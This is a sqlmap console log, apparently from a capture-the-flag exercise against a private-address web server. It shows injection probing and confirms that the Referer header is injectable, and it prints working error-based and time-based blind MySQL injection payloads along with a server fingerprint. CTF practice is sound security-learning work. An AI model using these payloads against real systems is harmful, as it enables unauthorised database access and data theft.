 [22:42:10] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:42:10] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:42:10] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:42:10] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:42:10] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:42:10] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:42:10] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:42:10] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:42:10] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) HEADER parameter 'Referer #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1195 HTTP(s) requests:
---
Parameter: Referer #1* ((custom) HEADER)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: '||(SELECT 0x7a56616d WHERE 5380=5380 AND (SELECT 5572 FROM(SELECT COUNT(*),CONCAT(0x71626b6a71,(SELECT (EL
T(5572=5572,1))),0x716b767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: '||(SELECT 0x554b4b6d WHERE 4539=4539 AND (SELECT 4128 FROM (SELECT(SLEEP(5)))pWIn))||'
---
[22:42:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.23, PHP 5.6.28
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:42:38] [INFO] fetched data logged to text files under 'C:\Users\17166\AppData\Local\sqlmap\output\10.12.202.251'
[*] ending @ 22:42:38 /2021-12-07/
E:\CTF\六星\sqlmap-master>